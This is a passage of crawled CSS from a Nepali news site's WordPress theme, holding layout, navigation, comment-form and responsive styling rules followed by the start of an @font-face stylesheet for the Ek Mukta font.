    color: #2DB2EB;
    -webkit-transition: background-color, color 0.2s linear;
    -moz-transition: background-color, color 0.2s linear;
    transition: background-color, color 0.2s linear;
}
a:hover { color: #FF6C00 }
a:link, a:visited, a:active { text-decoration: none }
/*-[ Main container ]---------------*/
.main-container {
    margin: 0 auto;
    max-width: 100%;
    background: #FFFFFF;
}

.single-post-page{padding-bottom:20px;}
#page, .container,#navigation {
    max-width: 1140px;
    min-width: 240px;
    overflow: visible;
}
#page {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    clear: both;
    float: none;
    max-width: 1108px;
    min-height: 100px;
    overflow: hidden;
    padding: 0px 15px; 
    background-color:#fff;  
}
/*-[ Header ]-----------------------*/
body > header {
    float: left;
    width: 100%;
    position: relative;
}
.main-header {
    position: relative;
    float: left;
    width: 100%;
    z-index: 99;
    background-color:#fff;
}
#header {
    position: relative;
    width: 100%;
    display:table;
    margin: 0;
    padding: 0;    
    padding: 20px 0;
    background: #fff;
}
#header h1, #header h2 {
    font-size: 38px;
    float: left;
    display: inline-block;
    line-height: 1;
    margin-bottom:0px; 
    width:28%;   
}

#header h1#logo{display:table-cell;float:none;vertical-align: middle;}

#logo a { color: #666 }
.widget-header {
    float: right;
    max-width: 72%;
    margin: 0 3.5% 0 0;
}

#header .widget-header
{
	margin-right:0px;display:table-cell;float:none;vertical-align: middle;
}

#header .widget-header img {float:right;}
/*-[ Navigation ]-----------------*/
.secondary-navigation .children li .sf-sub-indicator { display: none }
.secondary-navigation {
    display: block;
    float: left;
    width: 100%;
    background-color:#2964a0;
}
.secondary-navigation a {
    font-size: 17px;
    line-height: 30px;
    color: #fff;
    text-align: left;
    text-decoration: none;    
    text-transform: uppercase;
}
.secondary-navigation a .sub {
    font-size: 11px;
    font-weight: normal;
    color: #9B9B9B;
}
.sf-js-enabled li a.sf-with-ul { padding-right: 0 }
.sf-js-enabled li  ul.sf-with-ul { padding-right: 20px }
#navigation .sf-sub-indicator {
    display: block;
    overflow: hidden;
    position: absolute;
    right: 3px;
    top: 8px;
    transform: rotate(90deg);
    width: 11px;
    -ms-transform: rotate(90deg); 
    -webkit-transform: rotate(90deg);
}
#navigation ul ul .sf-sub-indicator { top: 8px }
#navigation {
    margin: 0 auto;
    font-size: 13px;    
}
.current-menu-item
{
	background-color:#225180;
}
li.menu-item-home a span:before
{
    content: "\f015";
    font-family: FontAwesome;
    display:inline-block;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
/*--adjust as necessary--*/
    color: #fff;
    font-size: 19px;
    padding-right: 0.2em;
    
}
#navigation select { display: none }
#navigation ul { margin: 0 auto }
#navigation .menu {
    width: 100%;
    float: left;    
}
#navigation ul li {
    float: left;
    position: relative;
    padding:7px 20px;
}
#navigation ul li:first-child a { margin-left: 0 }
#navigation ul .header-search { float: right }
#navigation > ul > li:last-child {
    border-right: none;
}
#search-image {
    width: 32px;
    height: 29px;
    background: url(images/search2.png) center center;
    cursor: pointer;
    text-indent: -999px;
    -webkit-border-top-right-radius: 2px;
    -webkit-border-bottom-right-radius: 2px;
    -moz-border-radius-topright: 2px;
    -moz-border-radius-bottomright: 2px;
    border-top-right-radius: 2px;
    border-bottom-right-radius: 2px;
    border: 1px solid #777 !important;
    border-left: none !important;
}
#navigation ul li a, #navigation ul li a:link, #navigation ul li a:visited {
    overflow: hidden;
    display: block;
    text-align:center;
}
#navigation > ul > .current a {
    background: transparent;
    color: #5a5a5a !important;
}
#navigation ul li li {
    background: #72b0f0;
    border-bottom: 1px solid #6799cc;
}
#navigation ul ul {
    position: absolute;
    padding: 20px 0 0 0;
    padding-top: 7px;
    top:44px;
    z-index: 400;
    font-size: 12px;
    color: #798189;    
}
#navigation ul ul li { padding: 0 }
#navigation ul ul a, #navigation ul ul a:link, #navigation ul ul a:visited {
    padding: 9px 20px;
    position: relative;
    width: 150px;
    border-left: 0;    
    border-right: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
    margin: 0;
    line-height: 20px;
}
#navigation ul ul li:first-child a { }
#navigation ul ul li:last-child a { border-bottom: none }
#navigation ul ul {
    opacity: 0;
    left: -999em;
}
#navigation ul li:hover ul {
    left: 0px;
    opacity: 1;
    background-color:#72b0f0;
}

#navigation ul li:hover {
   background-color:#72b0f0;
}
#navigation ul ul ul { top: -8px }
#navigation li:hover ul ul, #navigation li:hover ul ul ul, #navigation li:hover ul ul ul ul {
    left: -999em;
    opacity: 0;
}
#navigation li:hover ul, #navigation li li:hover ul, #navigation li li li:hover ul, #navigation li li li li:hover ul {
    opacity: 1;
    left: 190px;
}
/*-[ Content ]--------------------*/
.article {
    width: 69.6%;
    float: left;
    padding: 0;
    border-right: 1px solid #C2C2C2;
    padding-right: 2%;
}

.frontPage
{
	width:100%;
	float:none;	
    	border-right: none;
    	padding: 0;
}

.single .article #content_box .post, .single .article #content_box #comments, .single .article #content_box #commentsAdd { max-width: 100%; }
#content_box {
    float: left;
    width: 100%;
}
#content { overflow: hidden }
.post {
    float: left;
    width: 100%;
}
.single_post {
    width: 100%;
    border-bottom: 1px solid #C2C2C2;
    margin-top:20px;
}
.single_page {
    background-color: white;
    padding-top: 0;
}
.post-content {
    display: block;
    clear: both;
    font-size: 14px;
    margin-bottom: 10px;
}
.home .post-content, .archive .post-content {
    color: #333;
    font-size: 15px;
    line-height: 23px;
}
.post-single-content {
    color: #222;
    font-size: 16px;
    line-height: 24px;text-align:justify;
}
.readMore {
    float: right;
    color: #7B7A79;
}
.readMore a { color: #c1bbb6 }
.ss-full-width {
    margin-bottom: 30px;
    overflow: hidden;
    padding-top: 0;
}
.ss-full-width #content_box {
    padding-right: 0;
    padding-left: 0;
}
.post.excerpt {
    margin-bottom: 10px;
    margin-right: 3.8%;    
    overflow: hidden;
    width: 48%;
}

#bahas .post.excerpt{margin-bottom:0px;}

#content_box .bahas{
	width:100%;
	margin-right:0%;
	float:none;
	background-color: #deebf9;
	padding:15px;
	box-sizing: border-box;
}
.post.excerpt header { margin-bottom: 3px;clear:both;}
.post.excerpt header .title {    
    background: #dedede;
    padding:7px 5px;
}
.post.excerpt header .title a { line-height: 1 }
.wp-post-image { float: none; }
.featured-thumbnail {    
    max-width: 100%;
}
#featured-thumbnail {
    float: left;
    max-height: 200px;
    overflow-y: hidden;
    width:100%;
}
.featured-thumbnail img {
    margin-bottom: 0;
    width: 100%;
}
.title {
    margin-bottom: 5px;
    font-size: 18px;
    line-height: 26px;
    clear: both;
}

.sharethis{margin-bottom:10px;}
.single-title {
    float: none;
    padding: 0 0 0 0;
    font-size: 40px;
    line-height:52px;
    font-weight: bold;
    font-family:"ek Mukta";
    margin-bottom: 6px;
    color:#0f2246;
}
.title a { color: #334882}
.page h1.title {
    margin-bottom: 0;
    padding-top: 0;
    font-size: 22px;
}
.post-info {
    display: table;
    font-size: 13px;   
    clear: both;
    width: 100%;
}
.single_post .post-info {
    border: 1px solid #C2C2C2;    
    line-height: 28px;
    padding-top: 2px;
    padding-bottom: 2px;
    padding-left:5px;
    background-color:#eee;
}
.single_post .theauthor a {
    color: #2e3b80;
    font-family: "ek Mukta";
    font-size: 16px; }
.single_post .thecategory {
    float: right;
    margin-right: 14px;
}
.single_post .thecomment {
    display: inline-block;
    position: relative;
    width: 29px;
    height: 18px;
    line-height: 18px;
    padding: 0px;
    background: #8f8f8f;
    border: #7F7F7F solid 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    color: #fff;
    text-align: center;
    float: right;
    margin-top: 8px;
}
.single_post  .thecomment:after {
    content: "";
    position: absolute;
    top: -9px;
    left: 4.3100000000000005px;
    border-style: solid;
    border-width: 0px 0px 9px 10px;
    border-color: #8f8f8f transparent;
    display: block;
    width: 0;
    z-index: 1;
}
.excerpt .post-info { position: relative }
.post-info-inner {
    float: left;
    width: 81%;
    max-width: 212px;
    border-bottom: 1px solid #b9b9b9;
}
.excerpt .post-info .thecomment {
    float: right;
    margin-top: 6px;
}
.theauthor, .thetime { 
    border-right: 1px solid #c2c2c2;
    color: #333;     
    display: table-cell;vertical-align:middle;
    font-size: 13px;
    height: 33px;
    text-align: center;
    width: 34%; }
.excerpt .thecomment a {
    display: inline-block;
    position: relative;
    width: 29px;
    height: 18px;
    line-height: 18px;
    padding: 0px;
    background: #8f8f8f;
    border: #7F7F7F solid 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    color: #fff;
    text-align: center;
}
.noborder{border-right:none;}
.excerpt .thecomment a:after {
    content: "";
    position: absolute;
    top: -9px;
    left: 4.3100000000000005px;
    border-style: solid;
    border-width: 0px 0px 9px 10px;
    border-color: #8f8f8f transparent;
    display: block;
    width: 0;
    z-index: 1;
}
.home article header, .archive article header { margin-bottom: 10px }
article header {
    margin-bottom: 15px;    
    width: 100%;
}
.thecomment a { color: #FFFFFF!important }
.article img.left, .article img.alignleft, .wp-caption.alignleft {
    margin: 0.3em 1.571em 0.5em 0;
    display: block;
    float: left;
}
.article img.right, .article img.alignright, .wp-caption.alignright {
    margin: 0.3em 0 0.5em 1.571em;
    display: block;
    float: right;
}
.article img.center, .article img.aligncenter, .wp-caption.aligncenter {
    margin: 0.3em auto 0.5em auto;
    display: block;
}
.article img.aligncenter, .article img.alignnone {
    margin-top: 1em;
    margin-bottom: 1em;
    display: block;
    clear: both;
}
.article ul {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: circle;
}
.article ol {
    margin: 1.5em 0 1.571em 1.9em;
    list-style-type: decimal;
}
/*-[ Tab widget ]------------------------------*/
#tabber {
    display: block;
    height: auto;
    margin: 0px 0px 25px 0px;
    overflow: hidden;
}
#tabber .inside {
    padding: 0 15px 25px 15px;
    margin-top: -1px;
    border: 1px solid #C2C2C2;
}
#tabber ul.tabs {
    overflow: hidden;
    height: 40px;
    text-align: center;
}
#tabber ul.tabs li {
    background: none;
    float: left;
    display: inline;
    font-size: 14px;
    font-weight: bold;
    cursor: pointer;
    border-bottom: none;
    width: 50%;
    text-align: center;
}
#tabber ul.tabs li a {
    color: #999;
    display: block;
    float: left;
    margin: 0;
    text-align: center;
    padding: 10px 0;
    line-height: 1.4;
    width: 100%;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
#tabber ul.tabs li a.selected {
    background: url(images/bg1.jpg) 0 0 repeat;
    margin: 0;
    color: #fff;
    text-decoration: none;
    line-height: 1.4;
    text-align: center;
}
#tabber ul.tabs li.tab-recent-posts a {
    margin: 0;
    border-left: 0;
    text-align: center;
}
#tabber ul.tabs li a:hover { text-decoration: none }
#tabber .inside li {
    list-style: none;
    padding: 15px 0 0 0;
}
#tabber .inside li div.info {
    display: table;
    top: 0px !important;
    margin: 0px !important;
    padding: 0px !important;
}
#tabber .inside li div.info .entry-title {
    margin-bottom: 0;
    font-weight: bold;
    font-size: 14px;
    line-height: 1.2;
}
#tabber .inside li .meta {
    display: block;
    font-size: 13px;
    color: #999;
}
#tabber .tab-thumb {
    border: 1px solid #f0f0f0;
    padding: 4px;
    background: #fff;
    float: left;
    display: inline;
    margin: 0px 12px 0px 0px;
}
.post-number {
    position: relative;
    width: 22px;
    height: 22px;
    text-align: center;
    line-height: 23px;
    font-weight: bold;
    color: #fff;
    bottom: 22px;
    background: #2DB2EB;
}
#tabber .inside .tabsSep {
    margin-top: 7px;
    width: 100%;
    height: 1px;
    background-color: #e8e5de;
    clear: both;
    float: left;
}
/*-[ Tweets Widget ]---------------------------*/
.tweets li { margin-bottom: 15px!important }
.twitter-follow {
    background: url(images/small_twitter.png) no-repeat center left;
    padding: 5px 0 5px 20px;
    float: right;
}
/*-[ Form Input ]------------------*/
input, textarea, select {
    padding: 8px 12px;
    font-size: 12px;
    color: #999;
}
textarea {
    overflow: auto;
    resize: vertical;
}
select { padding: 12px 20px }
input:focus, textarea:focus { }
::-webkit-input-placeholder { color: #585F65 }
::-moz-input-placeholder { color: #585F65 }
::-ie-input-placeholder { color: #585F65 }
::-o-input-placeholder { color: #585F65 }
::input-placeholder { color: #585F65 }
/*-[ Tables ]--------------------*/
table {
    width: 100%;
    text-align: left;
    margin-bottom: 25px;
    border: 2px solid #F1F4F6;
}
thead {
    background: #F7F8F9;
    font-size: 14px;
    color: #585F65;
}
table th, table td {
    padding: 7px 15px;
    text-align: left;
}
thead th { padding: 14px }
tbody th {
    font-weight: normal;
    border-bottom: 1px solid #F5F7F9;
}
/*-[ Line ]---------------------*/
hr {
    border: none;
    border-bottom: 1px solid #E5E5E5;
    border-bottom: 1px solid rgba(0,0,0,0.1);
    width: 297px;
    margin: 35px 0;
    clear: both;
    position: relative;
}
/*-[ Search Form ]------------------*/
#searchform {
    padding: 0;
    float: left;
    clear: both;
    width: 100%;
}
nav #searchform { float: right }
nav #searchform fieldset {
    padding: 0;
    border: 0;
}
#searchform fieldset { float: left }
.sbutton {
    padding: 10px 0 10px 0;
    width: 29.2%;
    cursor: pointer;
    background-color: #FF6C00;
    text-align: center;
    padding-top: 10px;
    color: white;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.sbutton:hover { background: #222 }
.main-header #s { width: 150px }
#s {
    width: 70%;
    background-color: #3D3D3D;
    border: 1px solid #777 !important;
    float: left;
    padding: 6px 0;
    text-indent: 10px;
    border-right: 0;
    -webkit-border-top-left-radius: 2px;
    -webkit-border-bottom-left-radius: 2px;
    -moz-border-radius-topleft: 2px;
    -moz-border-radius-bottomleft: 2px;
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px;
}
#search-image { padding: 9px 0 }
.footer-widgets fieldset, #sidebars fieldset { width: 100% }
/*-[ Read More ]-------------------*/
.read-more {
    margin: 0 0 0 10px;
    line-height: 1.4em;
    background: none;
    padding: 0;
    font-size: 16px;
}
/*-[ Top Ad in Post ]-------------------------------------*/
.topad {
    margin-bottom: 10px;
    clear: both;
}
/*-[ Bottom Ad in post ]-----------*/
.bottomad {
    float: left;
    clear: both;
}
/*-[ Sidebar ]---------------------*/
#sidebars p { line-height: 20px }
.sidebar.c-4-12 {
    float: right;
    width: 31.8%;
    font-size: 13px;
    line-height: 20px;
    max-width: 300px;
     margin-top:20px;
}
.sidebar.c-4-12 a { color: #646464 }
.widget #s {
    width: 88%;
    background: #fff;
    padding: 8px 0;
}
footer .widget #s { background: #3D3D3D }
.widget #search-image {
    float: left;
    height: 33px;
}
.widget {
    margin-bottom: 27px;
    overflow: hidden;
}
.widget .title {
    font-weight: bold;
    text-transform: uppercase;
    color: #545E68;
    font-size: 12px;
}
.widget li {
    display: block;
    overflow: hidden;
    list-style-type: none;
    padding-left: 15px;
    background: url(images/arrow.png) 0 5px no-repeat;
    margin-bottom: 7px;
}
.widget h3 {
    font-size: 18px;
    line-height: 18px;
    margin: 5px 0 15px 0;
    border-bottom: 1px solid #C2C2C2;
    padding-bottom: 10px;
}
/*-[ Footer ]-------------------*/
body > footer {
    overflow: hidden;
    width: 100%;
    font-size: 13px;
    line-height: 20px;    
}
body > footer .footeText {
    width: 960px;
    margin: 22px auto;
    text-align: center;
    color: #fff;
    font-size: 14px;
    font-weight: bold;
}
body > footer .footeText a {
    color: #fff;
    border-bottom: 2px solid #ee3f02;
}
body > footer .widget { padding: 10px 0 0 0 }
body > footer .sidebar .widget .title {
    font-size: 135%;
    color: #D4D8DB;
}
footer .widget { margin-bottom: 20px }
footer .widget li a { color: #bbb }
footer .widget li a:hover { color: #222 }
footer {
    position: relative;
    overflow: hidden;
}
footer .container { width: 95% }
footer p { color: #8D8D8D }
.footer-widgets {
    overflow: hidden;
    padding: 20px 0 0 0;
    width: 100%;
    margin: 0;
}
.footer-widgets h3 {
    padding-bottom: 15px;
    color: #fff;
    font-size: 16px;
}
.f-widget {
    width: 30%;
    float: left;
    position: relative;
    color: #8D8D8D;
    margin-right: 5%;
}
.f-widget .widget h3 {
    padding-bottom: 0;
    border-bottom: none;
}
.copyrights {
    float: left;
    width: 100%;
    clear: both;
    color: #979494;
    padding-top: 20px;
    padding-bottom: 10px;
    position: relative;
    z-index: 1;
}
#copyright-note {
    width: 1010px;
    margin: 0 auto;
    clear: both;
    max-width: 100%;
}
.copyrights a { color: #ccc }
#copyright-note  span {
    display: inline-block;
    float: left;
}
.cright { float: right }
#sidebars .wp-post-image, footer .wp-post-image {
    margin-bottom: 0;
    margin-top: 3px;
    margin-right: 10px;
}
.postsby {
    background-color: #dedede;
    border-bottom: 2px solid #b9b8b8;
    color: #334882;
    display: block;
    font-size:24px;
    font-weight: bold;
    line-height: 32px;
    margin-bottom: 20px;
    margin-top: 20px;
    overflow: hidden;
    padding: 7px 10px;
    font-family:"ek Mukta";

 }

/*-[ Related Posts ]---------------------------*/
.related-posts {
    margin-top: 30px;
    clear: both;
    float: left;
    border-bottom: 1px solid #C2C2C2;    
}
.postauthor p { padding-top: 0px }
.related-posts ul {
    margin-left: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-top: 0;
}
.related-posts h3 {
    font-size: 18px;
    margin: 0;
}
.relatedthumb img {
    width: 75px;
    height: 75px;
    margin-top: 5px;
    margin-bottom: 0;
}
.postauthor-top { margin-bottom: 10px }
.related-posts li {
    width: 49%;
    float: left;
    list-style: none;
    margin-right: 2%;    
}
.related-posts a {
    color: #868686;
    font-weight: normal;
    font-size: 16px;
    line-height: 18px;
}
.related-posts div { overflow: hidden }
.rthumb {
    float: left;
    margin-right: 10px;
}
.related-posts .last { margin-right: 0 }
.tags {
    margin: 20px 0 5px 0;
    width: 100%;
    float: left;
    border-bottom: 1px solid #C2C2C2;
    padding-bottom: 15px;
}
.tags a { margin-left: 5px }
.postauthor {
    margin: 30px 0 0px 0;
    padding: 0;
    min-height: 125px;
    float: left;
    clear: both;
    width: 100%;
    border-bottom: 1px solid #C2C2C2;
    padding-bottom: 20px;
}
.postauthor h4 {
    font-weight: bold;
    font-size: 18px;
}
.postauthor h5 {
    font-weight: normal;
    font-size: 14px;
    padding: 0;
    margin: 0;
    line-height: 24px;
    text-transform: capitalize;
}
.postauthor img {
    float: left;
    margin: 5px 25px 15px 0;
}
.postauthor h4 a { color: #473636 }
.clear { clear: both }
.left { float: left }
.right { float: right }
.last { margin-right: 0 !important }
/*-[ Tag widget ]------------------------------*/
.tagcloud a {
    font-size: 14px!important;
    padding: 3px 10px;
    margin-bottom: 10px;
    float: left;
    margin-right: 7px;
    border: 1px solid #C2C2C2;
    color: #c6c6c6;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    border-radius: 3px;
}
.tagcloud a:hover { color: #fff }
/*-[ Ad Widgets ]------------------------------*/
.ad-125 ul {
    float: left;
    width: 100%;
    margin: 0;
    list-style: none;
    max-width: 100%;
}
.ad-125 li {
    float: left;
    border: none;
    list-style: none!important;
    padding-left: 0;
    background: none;
    margin-bottom: 15px;
}
.ad-125 .evenad { float: right!important }
/*-[ Calender Widget ]-------------------------*/
#wp-calendar { margin-bottom: 0 }
#wp-calendar td {
    text-align: center;
    padding: 7px 0;
    border-top: 1px solid #F1F4F6;
    border-right: 1px solid #F1F4F6;
}
#wp-calendar caption {
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: bold;
}
#wp-calendar #prev {
    text-align: left;
    padding-left: 12px;
}
#wp-calendar thead th {
    padding: 10px 0;
    text-align: center;
}
/*-[Comments]--------------*/
.total-comments {
    font-size: 18px;
    color: #5d5d5d;
    border-bottom: 1px solid #e3e3e3;
    padding-bottom: 10px;
    font-weight: bold;
}
.cnumber { color: #2DB2EB }
#comments {
    padding: 0;
    background-color: #fff;
    margin-top: 30px;
    float: left;
    clear: both;
    width: 100%;
}
#commentsAdd {
    margin-top: 30px;
    width: 100%;
    float: left;
    clear: both;
    margin-bottom: 20px;
}
#commentsAdd label { display: none }
#commentsAdd input[type=text] { }
#commentform { width: 100% }
#commentsAdd .comment-form-author, #commentsAdd .comment-form-email, #commentsAdd .comment-form-url {
    width: 32%;
    float: left;
    clear: none;
}
#commentsAdd .comment-form-author, #commentsAdd .comment-form-email { margin-right: 2% }
.comment-form-comment { margin-bottom: 0 !important }
.form-submit {
    width: auto !important;
    margin-bottom: 0 !important;
    margin-top: 10px;
    float: right !important;
}
#respond h4 {
    border-bottom: 1px solid #C2C2C2;
    padding-bottom: 10px;
}
#respond h4 span { font-weight: bold }
#comments .avatar {
    float: left;
    margin-right: 20px;
}
.comment time {
    padding-left: 10px;
    color: #9E9E9E;
}
ul.children .commentImageLeft {
    width: 60px;
    height: 90px;
    border-left: 1px solid #c1bbb6;
    border-bottom: 1px solid #c1bbb6;
    position: absolute;
    top: -50px;
    left: -70px;
}
input.text-input, #commentform input { padding: 11px }
input#author, input#email, input#url {
    width: 300px;
    border: 1px solid #E9E9E9;
    background: #fff;
    font-size: 14px;
    float: left;
    max-width: 85%;
    margin-right: 10px;
}
input#author, input#email, input#url, #comment {
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
}
.contactform input[type="text"] { width: 380px }
#cancel-comment-reply-link {
    float: right;
    line-height: 24px;
    margin-top: 0;
}
.contact-submit, #cancel-comment-reply-link {
    color: red;
    cursor: pointer;
    margin-bottom: -20px;
    text-decoration: underline;
    z-index: 100;
    position: relative;
}
#commentform input#submit {
    line-height: 1;
    background: url(images/bg1.jpg) 0 0 repeat;
    padding: 8px 24px;
    color: #fff!important;
    text-decoration: none;
    float: right;
    cursor: pointer;
    display: inline-block;
    border: none;
    -webkit-transition: all 0.2s linear;
    -moz-transition: all 0.2s linear;
    transition: all 0.2s linear;
    border: 1px solid #000000;
}
#commentform input#submit:hover { color: #fff }
ol.commentlist { margin-left: 0 }
.commentlist li {
    list-style: none;
    margin: 0 0 22px 0;
    padding-left: 0;
    float: left;
    width: 100%;
    border-bottom: 1px solid #ccc;
    padding-bottom: 10px;
}
.commentlist p {
    margin-bottom: 0;
    line-height: 21px;
}
.fn {
    font-size: 14px;
    line-height: 1.375em;
    text-transform: capitalize;
}
.fn a {
    color: #444;
    font-weight: bold;
}
.comment-meta {
    font-size: 12px;
    font-style: italic;
}
.comment-meta a { color: #888 }
.commentmetadata { overflow: hidden }
.commentmetadata li {
    border: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 5px;
    list-style: square;
}
.commentmetadata ol li { list-style: decimal }
.reply {
    padding-top: 5px;
    padding-bottom: 5px;
    overflow: hidden;
    width: auto;
    float: right;
    margin-top: -20px;
}
.reply a {
    float: right;
    padding: 0 14px;
    color: #BDBDBD;
    font-size: 12px;
    border: 1px solid #e3e3e3;
}
.commentlist .children {
    margin-left: 5%;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
    width: 95%;
}
.avatar { float: left }
#respond h3 {
    margin-top: 0px;
    font-size: 18px;
    margin: 0 0 0 0;
    padding: 0 0 0px 0;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
    font-size: 14px;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 95.5%;
    border: 1px solid #C2C2C2;
    background: #fff;
    font-size: 14px;
    padding: 2%;
    line-height: 25px;
    font-family: georgia;
    font-style: italic;
}
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    padding-bottom: 5px;
    padding-top: 5px;
}
.required {
    color: red;
    font-size: 14px;
    padding: 0;
    line-height: 1;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes {
    font-style: italic;
    display: none;
}
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    padding: 10px 0 0;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-bottom: 10px;
}
.currenttext, .pagination a:hover {
    color: #fff;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    padding: 6px 10px;
    background: #FF6C00;
    border: 1px solid #fff;
}
.pagination a, .pagination2 {
    border: 1px solid #3D3D3D;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    color: #FFF!important;
    padding: 6px 10px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    background: #3D3D3D;
}
.pagination a:hover { color: #fff }
.pagination2 { clear: both }
.top {
    float: left;
    width: 100%;
    position: absolute;
    bottom: 0;
}
.top .toplink {
    display: block;
    margin: 0 auto;    
    padding:5px;
    position: relative;
    z-index: 1;position:relative;
    width:40px;height:40px;
    opacity:0.5;border-top-right-radius:10px;
    border-top-left-radius:10px;
filter: Alpha(opacity=50);
}
.top .toplink:before {
	content: "\f01b";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
/*--adjust as necessary--*/
    color: #ff0000;
    font-size: 30px;
    padding-right: 0.5em;
    position: absolute;
    top: 18px;
    left: 25%;
}

.pnavigation2 {
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
    float: left;
    margin-bottom: 10px;
}
.nav-previous a, .nav-next a {
    padding: 5px 5px;
    color: #fff;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.nav-previous a:hover, .nav-next a:hover {
    background-color: #3f3f3f;
    color: #fff;
}
.nav-previous { float: left }
.nav-next { float: right }
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (width:1024px) {
	#page, .container,#navigation { max-width: 1013px; }
}

@media screen and (min-width:1024px) {
	#samintpoli,#deshsamart,#manoheaedu { max-height: 700px;overflow-y:hidden; }	 
}

@media screen and (max-width:960px) { 
    #page, .container,#navigation { max-width: 96%; }
    img, embed {
        max-width: 100%;
        height: auto!important;
    }
    .ad-300 img { max-width: 100% }
    .ad-125 li { max-width: 40% }
    .footer-widgets #s, #sidebars #s { width: 68% }
    .ad-125 img {
        padding: 0;
        background: #FAFAFA;
        border: 0;
    }
    .footer-widgets #s, #sidebars #s { width: 81% }
    .reply { margin-top: 0 }
}
@media screen and (max-width:900px) { 
    .widget-header { max-width: 70% }
	#header h1, #header h2{max-width: 30%}
    nav #searchform { display: none }
}
@media screen and (max-width:865px) { 
    .secondary-navigation { width: 100% }
    .main-navigation #navigation {
        text-align: center;
        border: none;
    }
    #navigation ul {
        float: none;
        display: inline-block;
    }
    .secondary-navigation {
        padding: 5px 0;
        background: none;
        border-bottom: 0!important;
    }
    .js #navigation > ul { display: none }
    .js #navigation select {
        display: inline-block !important;
        max-width: none;
        padding: 7px 15px;
        width: 98%;
        color: #fff;
        background: #303030;
        text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
        font-size: 12px;
        border: 1px solid #000000;
        margin: 0 1%;
    }
}
@media screen and (max-width:760px) { 
    #header { margin: 0; border-left: 0; }
}
@media screen and (max-width:720px) { 
    .secondary-navigation a {
        padding-top: 10px!important;
        padding-bottom: 10px!important;
    }
    .article {
        width: 100%;
        border: none;
        padding: 0;
    }
    .post.excerpt { margin-right: 4% }
    #content_box {
        padding-right: 0px;
        padding-left: 0px!important;
        border-right: none;
    }
    .sidebar.c-4-12 {
        float: left;
        width: 100%;
    }
    .f-widget { width: 44% }
    .f-widget-2 { margin-right: 0 }
    .ad-125 li { max-width: 45% }
    .footer-widgets #s { width: 70% }
    #comments { margin-right: 0 }
    .flex-caption { display: none }
}
@media screen and (max-width:600px) { 
    .widget-header,#header .widget-header  {
        max-width: 94%;
        float: none;
        margin: 0 auto;
    }
    .featured-thumbnail img { width: 100% }
}
@media screen and (max-width:550px) { 
    .main-navigation { width: 100% }
    .main-header #s { width: 85% }
    .sbutton { float: right }
    .f-widget { width: 95% }
    footer #s { width: 65% }
    .post.excerpt {
        margin-right: 2.2%;
        width: 48.8%;
    }
    #header h1, #header h2 { margin: 10px 0 10px 20px !important;max-width: 100%; }

}
@media screen and (max-width:480px) { 
    #navigation {
        margin-top: 0;
        margin-bottom: 0;
    }
    .secondary-navigation {
        width: 102%;
        height: 35px;
    }
    .js #navigation select {
        width: 96%;
        margin-right: 0;
    }
    .related-posts li { width: 100% }
    .post.excerpt { width: 98.8% }
	
    .theauthor, .thetime{    
    height: auto;
    line-height: 18px;    
    width: 32%;}
}
@media screen and (max-width:400px) {
    .main-header #s { width: 78% }
    #commentform textarea { width: 90% }
}
@media screen and (max-width:300px) { 
    nav fieldset, .js #navigation select {
        width: 100%;
        float: left;
    }
    .main-header #s { width: 70% }
}

--- FILE ---
content_type: text/css
request_url: https://okhaldhunganews.com/wp-content/themes/okhaldhunganews/h_online.css?ver=897576e2086612bb82c9df03c7f7e303
body_size: 2401
content:
/* devanagari */
@font-face {
  font-family: 'Ek Mukta';
  font-style: normal;
  font-weight: 400;
  src: local('Ek Mukta'), local('EkMukta-Regular'), url(https://fonts.gstatic.com/s/ekmukta/v7/FweTTEF9SPcBdXv6EK0ziRTbgVql8nDJpwnrE27mub0.woff2) format('woff2');
  unicode-range: U+02BC, U+0900-097F, U+1CD0-1CF6, U+1CF8-1CF9, U+200B-200D, U+20A8, U+20B9, U+25CC, U+A830-A839, U+A8E0-A8FB;
}
/* latin-ext */
@font-face {
  font-family: 'Ek Mukta';
  font-style: normal;
  font-weight: 400;
  src: local('Ek Mukta'), local('EkMukta-Regular'), url(https://fonts.gstatic.com/s/ekmukta/v7/7JltmOcx0x46ReRfiIAB_hTbgVql8nDJpwnrE27mub0.woff2) format('woff2');
